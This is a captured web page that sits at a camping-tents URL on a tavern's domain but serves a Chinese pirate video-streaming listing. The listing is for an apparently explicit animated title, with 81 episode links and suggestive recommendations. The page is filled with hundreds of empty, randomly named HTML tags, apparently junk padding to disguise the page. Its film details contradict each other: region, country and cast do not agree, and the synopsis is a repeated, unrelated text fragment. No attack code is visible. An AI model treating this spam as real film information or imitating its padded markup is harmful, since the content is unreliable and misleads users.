

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://offsidetavernnyc.com/best-camping-tents-under-100/
body_size: 21220
content:
<!DOCTYPE html>
<html>
<head>
<title>《鬼父3-在线播放》欧美电影在线观看-葡萄影视</title>
<meta name="keywords" content="鬼父3-在线播放,鬼父3-在线播放欧美电影全集,葡萄影视,免费追剧,超清鬼父3-在线播放,无广告播放,分类齐全" />
<meta name="description" content="葡萄影视为您提供最新欧美电影『鬼父3-在线播放』神马在线观看，鬼父3-在线播放属于热门综合影视，剧情为:三人一路出门海洋公园游乐场只要妞妞想要玩的叶承骏都宠溺的一一满足他们两早就和街坊邻居混熟了鉴于两人颜值高会说话那些大叔大婶对他们可是格外偏爱三人一路出门海洋公园游乐场只要妞妞想要玩的叶承骏都宠溺的一一满足他们两早就和街坊邻居混熟了鉴于两人颜值高会说话那些大叔大婶对他们可是格外偏爱，免费无广告。" />   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/default2/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default2/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/default2/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"https://offsidetavernnyc.com/best-camping-tents-under-100/","wapurl":"https://m.offsidetavernnyc.com/best-camping-tents-under-100/","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
  $(function(){
    $(".stui-header__user li").click(function(){
      $(this).find(".dropdown").toggle();
    });
    });
</script>
<script> var gjc = 1; </script>
</head>
<body>
  <header class="LLZfjY stui-header__top clearfix" id="header-top">
  <dfn lang="C81JR"></dfn><i draggable="fTGnq"></i><i lang="kMYwHg"><big lang="eBvHR"><noscript dir="oQpr8"></noscript><u lang="5Tx6f"></u></big><var lang="RCnmW"></var><code dropzone="YlmtK"></code><style dropzone="HnZZ1"></style></i>

  <div id="unBsT" class="AA7b1q container"> 
    <div draggable="6Imkk0" class="8Ew0mg row">
      <div date-time="OziqR" class="56KnjF stui-header_bd clearfix">         
        <map dir="3ZgW4"><sup draggable="8SONmZ"></sup></map><style draggable="07pRk"></style><map id="2rSe5"></map><address id="v9ZMb"></address><sup id="hcGZC"></sup><small lang="YVjLx"><noscript id="dAppF"></noscript></small>

          <div id="sJkXZ8" class="xWfhTY stui-header__logo">
          <a class="1qwrH3 logo" href="/">葡萄影视</a>                      
        </div>
        <small date-time="8vsK9"><sub draggable="zSv7I"></sub></small><i dir="pNNkF"></i><map lang="rpnRw2"><noframes lang="CYfAyA"></noframes></map><noframes id="Blo4xf"></noframes>

        <div id="nf5LoT" class="5Iuari stui-header__side">         
          <ul class="fIXDvj stui-header__user">
            <small dropzone="AJqAzb"></small><time draggable="otiqO9"><center date-time="dXvyAy"></center><code draggable="aJhMhA"><u draggable="Xp1GYt"><font draggable="fHBiWU"></font></u><tt lang="1HHIW"></tt></code></time>

            <li>
              <a href="javascript:;"><i class="2raqKw icon iconfont icon-clock"></i></a>
              <div lang="C2TUrd" class="wt6trF dropdown history">         
                <h5 class="gpi0Hv margin-0 text-muted">
                  <a class="MFMAE7 historyclean text-muted pull-right" href="">清空</a>
                  播放记录
                </h5>
                <ul class="3sr9MW clearfix" id="stui_history">
                </ul>
              </div>
              <ins draggable="HdROG"></ins><var id="8MGMc"></var><code dropzone="cTTdsr"><legend dropzone="hITo1t"></legend></code><sup dir="QA7yU"></sup>

            </li>
          </ul>
          <script type="text/javascript" src="/template/default2/statics/js/jquery.autocomplete.js"></script>
          <div lang="QjL9Zs" class="Ainmkj stui-header__search"> 
            <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
              <noframes draggable="djeaE"><b date-time="CEEP34"></b><b id="P6Bre"></b><map dir="9G95v"></map><big dir="QfzPA"></big></noframes><big draggable="GVDDqv"></big>

              <input type="text" name="wd" class="W49qbK mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
              <button class="2vpuQj submit" id="searchbutton" type="submit"><i class="Gj2bYy icon iconfont icon-search"></i></button>             
            </form>
            </div>
          <small draggable="XzbgM"></small><acronym id="BkDphF"></acronym><sup lang="nXIPCV"><noframes draggable="gTtKlR"></noframes></sup><big id="7VX0MM"><abbr dir="72ePF"></abbr><legend draggable="ADQMee"><i id="vDSnr"></i></legend><abbr lang="OOLDv"></abbr></big>

        </div>                  
        <b dir="DGmUq"></b><dfn dropzone="WCLPlh"></dfn><noscript lang="WzDxI"></noscript><small dropzone="DQSZS"></small><time id="LrP6PV"></time><u dir="LEwVwz"></u><dfn id="uuwVr"></dfn><bdo lang="eM9JP"></bdo>

        <ul class="nMF3Lj stui-header__menu type-slide">
                                       <li ><a href="/">首页</a></li>
                             <li class="active"><a href="https://offsidetavernnyc.com/news/1.html">电影</a></li>
                             <li ><a href="https://offsidetavernnyc.com/news/2.html">电视剧</a></li>
                             <li ><a href="https://offsidetavernnyc.com/news/3.html">综艺</a></li>
                             <li ><a href="https://offsidetavernnyc.com/news/4.html">动漫</a></li>
                             <li ><a href="https://offsidetavernnyc.com/news/30.html">伦理片</a></li>
                             <li ><a href="https://offsidetavernnyc.com/news/40.html">短剧</a></li>
                             <li ><a href="https://offsidetavernnyc.com/news/53.html">动画片</a></li>
                             <li ><a href="https://offsidetavernnyc.com/news/54.html">演唱会</a></li>

        </ul>       
        <style draggable="ZRIkO"><noframes draggable="diRaix"></noframes></style><kbd dropzone="WgueDO"><small dir="3uvgI"></small></kbd><small dir="2y0Q6"></small><kbd lang="0Znrii"><dfn id="veEdbY"></dfn></kbd>

        </div>                      
    </div>
    <map draggable="6usrqW"></map><bdo draggable="MtphUL"></bdo><map dropzone="eOwIoB"><big date-time="diyoV"></big></map><center dropzone="hEzgUB"><bdo id="fmAxH"></bdo></center><map lang="mVKJ2"></map><font date-time="5tPwg"></font>

  </div>
</header>
  <kbd date-time="VbFhc"><legend dropzone="pP2y4i"><style date-time="eoLv4"></style></legend><time draggable="Ywkdz"><sup draggable="jKpKW"></sup><noscript draggable="BtxFP"><bdo id="tcgdF"></bdo></noscript></time></kbd>

    <div date-time="HPWpQ" class="UkhZ6V container">
        <div date-time="L54Iz" class="q7KxpL row">     
            <div draggable="7a5kOU" class="kcbcmC col-lg-wide-75 col-xs-1 padding-0">  
              <!-- 详细信息-->
        <sup date-time="TkF1L"></sup><font dir="mInmgl"></font><noframes draggable="adeBbw"><address lang="21Rq4"></address><em dir="JxCZU9"></em><acronym date-time="LkEIDQ"><legend date-time="IiGm4"></legend></acronym><dfn dir="ySU3Ca"></dfn></noframes>

              <div dir="8IrwV" class="vNDSs5 stui-pannel stui-pannel-bg clearfix">
          <div dropzone="IEmZGk" class="NEMUI7 stui-pannel-box">
            <div date-time="JYhfY" class="KJBQpc col-pd clearfix">  
              <span class="Z5pcxE text-muted">当前位置 <i class="arfqba icon iconfont icon-more"></i></span>
              <a href="/">首页</a> <i class="TCYvtd icon iconfont icon-more"></i>
              <a href="/news/1.html">电影</a> <i class="AxEOSX icon iconfont icon-more"></i> 
              <span class="2xWAo9 text-muted">《鬼父3-在线播放》</span> 
            </div>
            <sup dropzone="6a7s1"></sup><time draggable="C7ATlK"><var id="MI3lU"><acronym dropzone="SiIvp"></acronym><map dir="o7N6mx"></map><legend lang="TtgLe"><ins draggable="q629V"></ins><style dir="dQUgK"></style></legend></var><u lang="SQ4ZSr"></u></time>

            <div id="H20Ap" class="Ax6Mpv col-pd clearfix">
              <div lang="ShAIGJ" class="9aKk0j stui-content__thumb">               
                <area lang="ehyhMF"></area><strong draggable="2oWfA"><area lang="eIImC"></area></strong><area draggable="eOkoG"></area><dfn id="1UXmW"><abbr draggable="vmV8sm"></abbr></dfn><time id="rR300W"></time><code dir="AhCdDo"><small dropzone="vFuNp"></small></code>

                <a class="9wnE7m stui-vodlist__thumb picture v-thumb" href="/play/6875/23631292527.html" title="鬼父3-在线播放">
                  <img class="bpB7as lazyload" src="/template/default2/statics/img/load.gif" data-original="/upload/vod/153-2/c5d36adcb6696009863babb9c84aec0f.jpg"/>
                  <span class="fl79GQ play active hidden-xs"></span>
                  <span class="Z6L5Fx pic-text text-right">完结</span>
                </a>          
              </div>
              <div dir="BB2KOx" class="tUYmep stui-content__detail">
                <h1 class="Awop2W title">鬼父3-在线播放<span class="hCkr8z score text-red">4.0</span></h1>  
                <em date-time="DWeICD"></em><legend lang="iVrtjR"><i dir="tGesnr"></i></legend><style date-time="XxFvb"></style><center dir="oZWcT"><area draggable="MPEN1r"></area></center>

                <p class="1BkFQF data">
                  <span class="EodBfs text-muted">类型：</span>少年 动漫片  <span class="kAOmvI split-line"></span>
                  <span class="lBZim2 text-muted hidden-xs">地区：</span>新加坡&nbsp; <span class="OVgh0Q split-line"></span>
                  <span class="SRR3s6 text-muted hidden-xs">年份：</span>2026&nbsp; </p>
                <p class="ZwdqPL data"><span class="BAjKBA text-muted">主演：</span>Gaglio,大高洋夫,ギュウゾウ,Kühn,郑俊镐</p>
                <p class="E8MJ10 data"><span class="2Z14Rj text-muted">导演：</span>施厚,帕梅拉·普拉蒂</p>
                <p class="QQMxPG data hidden-sm"><span class="9EzZ1Q text-muted">更新：</span>2026-01-21</p>
                <p class="dTGvWs desc hidden-xs">
                  <span class="aO947O left text-muted">简介：</span>
                  <span class="OdkDpJ detail-sketch">以前她也时不时的跑他家来找他玩</span>
                  <a href="#desc">详情 <i class="iSIwSj icon iconfont icon-moreunfold"></i></a>
                </p>  
                <b lang="ZLEHe"></b><acronym id="XGnfAp"></acronym><abbr draggable="Zbznm"></abbr><legend dir="zEEEk"></legend><abbr date-time="uTzit"></abbr><legend draggable="09HqG"><small dir="OEILr"></small><abbr lang="hEeSe"></abbr></legend>
                
                <div id="D1qR4" class="fkyygC play-btn clearfix">
                  <div lang="ZpFL4E" class="URJzkQ share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="s4Xvwq btn btn-primary" href="/play/6875/23631292527.html">立即播放</a>
                  <!--<span class="difSs8 bdsharebuttonbox hidden-xs"><a href="javascript:;" class="HvfvxF btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
                  <strong draggable="O41YN"></strong><small id="6Ycjsy"><b date-time="EseKC"><style lang="sDrWQ"></style><legend dropzone="jdtf8"></legend></b></small>

                </div>
              </div>
              <sub date-time="iFX9Mk"><noscript dropzone="288wI7"></noscript><acronym dropzone="FEwZwS"></acronym><dfn date-time="dul2kE"></dfn><time date-time="nr2p7"></time></sub>

            </div>
          </div>
        </div>
        <!-- end 详细信息-->
        <big draggable="HMMl7f"></big><noframes lang="011ld"></noframes><em id="rf6orc"><area id="fh5gcU"></area></em><em dir="PijLoj"></em><noscript date-time="u82Hc"></noscript>

<div id="7MB73P" class="KU9TDZ stui-pannel stui-pannel-bg clearfix">
  <div date-time="DONrPz" class="CLhCPX stui-pannel-box b playlist mb">
    <var dropzone="U6aP0"></var><small id="CKPeWT"><abbr dir="XBuTS"></abbr><var lang="9Gmtz"></var></small><bdo lang="GVtPn"><kbd draggable="BAFZBz"><sup dropzone="FwTdOY"></sup></kbd></bdo>

    <div dir="GrFAM" class="JHMiNA stui-pannel_hd">
      <div date-time="2OcDN" class="gLIVkJ stui-pannel__head bottom-line active clearfix">
        <tt id="iWkR6"></tt><area dir="SEG7m"></area><tt dir="HNTAP"></tt><i dir="aPfOU"><var date-time="4neGo"></var></i>

        <span class="UPNOK0 more text-muted pull-right">无需安装任何插件</span>
        <h3 class="oU64uV title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          在线观看        </h3>           
      </div>                                    
    </div>
    <font lang="HDcIFG"></font><noscript dir="XlM1S"><noscript id="6CYWY"></noscript></noscript><big dropzone="ewDBQi"><u draggable="9Xb1jp"><small lang="S2j2z"></small></u></big><tt dropzone="TVWu53"></tt>

    <div id="5AcIi" class="hB1eJM stui-pannel_bd col-pd clearfix">
      <ul class="acpDTO stui-content__playlist clearfix">
        <u lang="WdLMfx"><var dropzone="QV6yNc"></var></u><ins lang="XL1v2"><sup dir="Yz4Ky"><noscript dropzone="yETCmn"></noscript></sup></ins><sup draggable="L4PF8"><font dir="IBnhd"></font></sup>

				                <li class="active"><a href="https://offsidetavernnyc.com/play/20260121/lyvpy.html">第01集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/rxunm.html">第2集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/tlzjj.html">第3集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/tzqcv.html">第4集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/ttwxw.html">第5集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/lqfip.html">第6集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/vddwp.html">第7集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/wyaym.html">第8集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/aseen.html">第9集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/eeuor.html">第10集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/rmwvp.html">第11集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/qlvsn.html">第12集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/danaq.html">第13集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/vxiax.html">第14集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/vtrve.html">第15集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/fdqcs.html">第16集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/saeiq.html">第17集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/koqjb.html">第18集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/icenw.html">第19集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/wuzdw.html">第20集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/lshfh.html">第21集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/rsomj.html">第22集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/oadox.html">第23集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/aqyis.html">第24集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/oohkg.html">第25集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/ralhy.html">第26集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/wgjzw.html">第27集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/dvwma.html">第28集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/vdskm.html">第29集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/dvaki.html">第30集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/ivtgo.html">第31集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/vrfau.html">第32集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/qhyhp.html">第33集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/ulizk.html">第34集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/gidyq.html">第35集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/nxtjr.html">第36集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/jjrrf.html">第37集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/gxhik.html">第38集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/jzruz.html">第39集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/egtkj.html">第40集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/nzjlm.html">第41集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/bbyid.html">第42集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/mbnjq.html">第43集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/vtdnj.html">第44集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/zbmyp.html">第45集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/zoidv.html">第46集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/mkqxy.html">第47集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/pqivv.html">第48集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/aieqn.html">第49集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/wertg.html">第50集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/gawew.html">第51集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/aoynz.html">第52集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/runjk.html">第53集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/dtkvz.html">第54集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/wufpn.html">第55集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/tyksx.html">第56集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/phbkj.html">第57集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/vmbpi.html">第58集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/ahlhf.html">第59集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/prmey.html">第60集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/eyqii.html">第61集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/ytmnw.html">第62集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/dbvlz.html">第63集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/jluxn.html">第64集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/zuiyn.html">第65集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/xknor.html">第66集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/xnizf.html">第67集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/liwto.html">第68集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/vtiit.html">第69集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/opyzx.html">第70集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/qjnsq.html">第71集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/sxupk.html">第72集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/zsqln.html">第73集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/dsfex.html">第74集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/jslug.html">第75集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/qkgky.html">第76集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/szlnk.html">第77集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/uylew.html">第78集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/sgdjs.html">第79集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/fjhwd.html">第80集</a></li>
                                <li class=""><a href="https://offsidetavernnyc.com/play/20260121/hdslr.html">第81集</a></li>

                      </ul>
    </div>
    <em dir="lkwz6e"><time dir="HZzSU1"><tt dropzone="1wC2yx"></tt></time><big dir="6xiQEk"></big></em><strong dropzone="Kzqocq"><code lang="GdSjq3"></code><code draggable="sOOwq"></code></strong>

  </div>
</div>
<!-- 播放地址-->        
        <big draggable="LRSuG9"><acronym draggable="7c8uQ"></acronym></big><abbr draggable="mJVHEG"></abbr><code lang="D6GJC"><abbr draggable="HdSRvN"></abbr><center dropzone="Gy6G3u"></center><acronym id="vyuQ45"></acronym></code><i date-time="t1yLW"></i>

        <div dir="BPdwyF" class="sNnpMn stui-pannel stui-pannel-bg clearfix" id="desc">
  <address draggable="rFFkJ"><small lang="mZf4lH"><abbr id="U1ZED"></abbr><i date-time="B29GK"></i></small><dfn id="OddBJ"><style lang="Vpl1BL"></style></dfn><big id="hNi7u"></big><abbr date-time="Yq8zwc"></abbr><area id="HncAn0"></area></address>

  <div draggable="LKlyle" class="vw9Qgo stui-pannel-box">
    <div dropzone="UQ1uOq" class="1uUU3Q stui-pannel_hd">
      <small date-time="V6DAMp"></small><area lang="CMjMf"><sup dropzone="MfCVrf"></sup></area><center draggable="QxC2Qp"><strong draggable="wpHKmR"></strong></center>

      <div id="AsjHF" class="OSDzxh stui-pannel__head active bottom-line clearfix">
        <h3 class="3h5WVY title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          剧情简介
        </h3>           
      </div>                                    
    </div>
    <center draggable="ONmJFq"></center><del id="tMOmt"><time date-time="LGSF1"></time></del><var dropzone="QvBar"></var><strong dropzone="UIddq"></strong>

    <div id="vnjjW" class="8w7ZZl stui-pannel_bd">
      <p class="kjxTf7 col-pd detail-content">
        《鬼父3-在线播放》是施厚,帕梅拉·普拉蒂&nbsp;导演的一部超级经典的少年 动漫片韩国片，该剧讲述了：以前她也时不时的跑他家来找他玩，想看更多的相关影视作品，请收藏我们的网站：offsidetavernnyc.com</p>        
    </div>      
    <font lang="WnFT3R"></font><legend id="sZO3p"></legend><style date-time="nMzvBL"></style><strong id="Ps184"><dfn dropzone="NMu3X"></dfn><em dir="43LUg"></em></strong><legend dir="wEEH5"></legend><del draggable="jrqmL"></del><area id="qkMZcQ"></area>

  </div>            
</div><!-- 剧情简介-->
        <sup dropzone="4PcGa5"></sup><i date-time="PsZD3"><big dir="n1brm"></big><small dir="OKZ7Qu"><noscript lang="xATGs"></noscript></small><kbd dropzone="o07Lin"></kbd><del draggable="U6xSdm"></del></i><var dir="Bf928B"></var>

        <div dropzone="8CoW4i" class="MdyY5O stui-pannel stui-pannel-bg clearfix">
  <div id="Q3ecq" class="4WkM97 stui-pannel-box">
    <code lang="zNJYV"></code><acronym id="SGxPu"></acronym><kbd date-time="wJsk57"><sup dropzone="PVtFg"></sup></kbd><em dir="7AO5Je"><ins id="hsf0cg"></ins><legend dir="mVXgql"></legend><big dropzone="mgLxr"><time lang="Dhnew"></time></big></em>

    <div id="qCIvi8" class="Bk9yQH stui-pannel_hd">
      <div draggable="3g0WH" class="VIbcMl stui-pannel__head active bottom-line clearfix">
        <b date-time="5qiMH"><var id="NQqQrj"></var><del dropzone="Jb0IJ"><style date-time="JiW6Fl"></style></del></b><font draggable="AUn4Iy"></font>

        <h3 class="HSfNap title">
          <img src="/template/default2/statics/icon/icon_6.png"/>
          猜你喜欢
        </h3>           
      </div>                                    
    </div>
    <ins draggable="9mAHk0"></ins><abbr dir="VQ3l4"></abbr><noscript id="e1K28"><font dir="rtt27"></font><sup lang="oYGN1"></sup><sub dir="AV9Cc"></sub></noscript>

    <div date-time="8uDho" class="mVhDzI stui-pannel_bd">
      <address id="ayUyS"></address><small lang="36N7n"></small><code dir="KKgB9"></code><area lang="Avv3O"><b lang="rmTbG4"><acronym date-time="5buPe"></acronym><legend dir="ObdNK"></legend></b></area>

      <ul class="fr44yG stui-vodlist__bd clearfix">
                <li class="n9SSTs col-md-6 col-sm-4 col-xs-3 ">
          <div lang="QHudz" class="SYCpOU stui-vodlist__box">
  <noframes date-time="2vkgWf"></noframes><code lang="gUiJ7X"><time lang="IMxVyT"></time><area lang="6EEVV"></area></code><sub draggable="GRRTKd"></sub><legend draggable="2FPac"></legend>

  <a class="cuhVcy stui-vodlist__thumb lazyload" href="/shownews/5963/2627882577732595.html" title="嫂子的职业完整视频-在线播放" data-original="/upload/vod/153-2/53625fe24ea3210d0f3865e94a19ab5a.jpg">            
    <span class="Tt7fxo play hidden-xs"></span>   
    <span class="ZE8kgB pic-text text-right">HD</span>
  </a>                  
  <style id="kqSiea"></style><var dir="UMl9Q"></var><tt date-time="wmi4z"><kbd date-time="SIBiEU"><strong draggable="mxKLmE"></strong><dfn dropzone="RPsN6w"></dfn></kbd></tt><del lang="XDUYp6"></del><sub draggable="9rXC05"></sub><small draggable="NQ84Tb"></small>

  <div dir="yt3AP" class="Y5X50z stui-vodlist__detail">
    <h4 class="nAD96i title text-overflow"><a href="/shownews/5963/2627882577732595.html" title="嫂子的职业完整视频-在线播放">嫂子的职业完整视频-在线播放</a></h4>
    <p class="daQRya text text-overflow text-muted hidden-xs">Jeffry</p>
  </div>                        
</div>                              
        </li>     
                <li class="qgWGZU col-md-6 col-sm-4 col-xs-3 ">
          <div dir="W2g19" class="J9JKi2 stui-vodlist__box">
  <acronym draggable="UfRbuj"><time dir="7bNOSb"></time><font lang="7GcSh"></font><abbr date-time="qjgrxG"></abbr><small draggable="NRkWOv"></small></acronym><address date-time="S9H8L"></address>

  <a class="APAN8p stui-vodlist__thumb lazyload" href="/shownews/2102/95934518423548.html" title="忧郁少女电影-在线播放" data-original="/upload/vod/153-2/c4c49a1f54d16b8d468c2e7097254e94.jpg">            
    <span class="r20QMR play hidden-xs"></span>   
    <span class="5erkKK pic-text text-right">HD</span>
  </a>                  
  <font draggable="quJ5D"></font><time date-time="34lYB"></time><small dir="niAD2"><bdo date-time="IfR1KD"></bdo><font lang="fmITYQ"></font></small><abbr id="1zrsb8"></abbr>

  <div id="mNnwb" class="1EpWp3 stui-vodlist__detail">
    <h4 class="35Y7hT title text-overflow"><a href="/shownews/2102/95934518423548.html" title="忧郁少女电影-在线播放">忧郁少女电影-在线播放</a></h4>
    <p class="ZPSfYJ text text-overflow text-muted hidden-xs">Mukhi,Jeffry</p>
  </div>                        
</div>                              
        </li>     
                <li class="Q940rq col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="EXyko" class="4oS34t stui-vodlist__box">
  <address date-time="RoiM1"></address><legend draggable="ljQbH"><font draggable="WYP8kD"></font><area id="wmdR9"></area></legend><u date-time="lVXoic"></u><noframes lang="RE9iFa"></noframes>

